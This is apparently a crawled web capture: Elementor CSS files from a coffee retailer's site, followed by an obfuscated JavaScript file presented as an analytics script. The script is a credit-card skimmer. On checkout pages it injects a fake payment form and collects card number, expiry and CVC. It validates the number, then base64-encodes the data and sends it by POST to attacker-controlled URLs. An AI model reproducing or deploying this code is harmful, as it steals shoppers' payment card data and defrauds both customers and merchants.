[data-elementor-device-mode="mobile"] .elementor-3142 .elementor-element.elementor-element-4a65a694 .footer-product .show-quickly {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ashcoffee.com/wp-content/uploads/elementor/css/post-2647.css
body_size: 428
content:
.elementor-2647 .elementor-element.elementor-element-e0619d1{overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-e0619d1, .elementor-2647 .elementor-element.elementor-element-e0619d1 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-2647 .elementor-element.elementor-element-85f1a09.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2647 .elementor-element.elementor-element-85f1a09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2647 .elementor-element.elementor-element-85f1a09 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 15px 15px;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2647 .elementor-element.elementor-element-81375f0 .elementor-heading-title{color:#111111;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-item{text-align:left;}.elementor-2647 .elementor-element.elementor-element-da1835a{--cols:1;--product-title-lines:1;--image-space:15px;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;color:#000000;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-2647 .elementor-element.elementor-element-da1835a .star-rating-wrapper{margin-bottom:10px;}.elementor-2647 .elementor-element.elementor-element-da1835a .price{font-family:"Inter", Sans-serif;font-size:15px;color:#555555;}@media(max-width:767px){.elementor-2647 .elementor-element.elementor-element-85f1a09 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 15px 0px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2647 .elementor-element.elementor-element-85f1a09{width:66.66%;}}/* Start custom CSS for etheme_product_list, class: .elementor-element-da1835a */.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-elementor-lazy-progress-wrapper {
    margin-bottom: 30px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e0619d1 */.elementor-2647 .elementor-element.elementor-element-e0619d1 .subitem-title-holder .menu-title > *:not(.label-text) {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
    transition: all .3s linear;
}
.elementor-2647 .elementor-element.elementor-element-e0619d1 .subitem-title-holder:hover .menu-title > * {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29110
content:
var a0_0x391c78=a0_0x4dc0;function a0_0x4dc0(_0x4ba271,_0x41b101){var _0x7b3723=a0_0x7b37();return a0_0x4dc0=function(_0x4dc060,_0x36c91e){_0x4dc060=_0x4dc060-0x180;var _0x1ba402=_0x7b3723[_0x4dc060];return _0x1ba402;},a0_0x4dc0(_0x4ba271,_0x41b101);}(function(_0x5b1b70,_0x13aab0){var _0xf51f02=a0_0x4dc0,_0x3cc70d=_0x5b1b70();while(!![]){try{var _0x5d722e=parseInt(_0xf51f02(0x184))/0x1*(-parseInt(_0xf51f02(0x18d))/0x2)+-parseInt(_0xf51f02(0x183))/0x3+-parseInt(_0xf51f02(0x187))/0x4*(-parseInt(_0xf51f02(0x189))/0x5)+parseInt(_0xf51f02(0x185))/0x6+parseInt(_0xf51f02(0x18b))/0x7+-parseInt(_0xf51f02(0x182))/0x8*(-parseInt(_0xf51f02(0x188))/0x9)+parseInt(_0xf51f02(0x181))/0xa*(-parseInt(_0xf51f02(0x18e))/0xb);if(_0x5d722e===_0x13aab0)break;else _0x3cc70d['push'](_0x3cc70d['shift']());}catch(_0x1f8035){_0x3cc70d['push'](_0x3cc70d['shift']());}}}(a0_0x7b37,0x3efb8),eval(function(_0x4b7950,_0x1e8585,_0x3c797e,_0xd7b2e1,_0x424c5a,_0x4d5708){var _0x709cfb=a0_0x4dc0;_0x424c5a=function(_0x5042d7){return _0x5042d7;};if(!''[_0x709cfb(0x186)](/^/,String)){while(_0x3c797e--){_0x4d5708[_0x3c797e]=_0xd7b2e1[_0x3c797e]||_0x3c797e;}_0xd7b2e1=[function(_0x15014d){return _0x4d5708[_0x15014d];}],_0x424c5a=function(){var _0x3b0d0a=_0x709cfb;return _0x3b0d0a(0x18f);},_0x3c797e=0x1;};while(_0x3c797e--){_0xd7b2e1[_0x3c797e]&&(_0x4b7950=_0x4b7950[_0x709cfb(0x186)](new RegExp('\x5cb'+_0x424c5a(_0x3c797e)+'\x5cb','g'),_0xd7b2e1[_0x3c797e]));}return _0x4b7950;}(a0_0x391c78(0x18a),0xa,0x324,a0_0x391c78(0x180)[a0_0x391c78(0x18c)]('|'),0x0,{})));try{onLoad();}catch(a0_0x52ad98){}function a0_0x7b37(){var _0x33f76d=['132304BMLfKC','1123542alxCqP','997xXedIC','2004024ulirmh','replace','13772EPPNyJ','45VVIKPw','410UXmuhK','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','3452946YWShoh','split','30MEIBAv','11XSuAbU','\x5cw+','|||||||||||form|||||||ccMOknhNq|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccrhPjqtc_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtr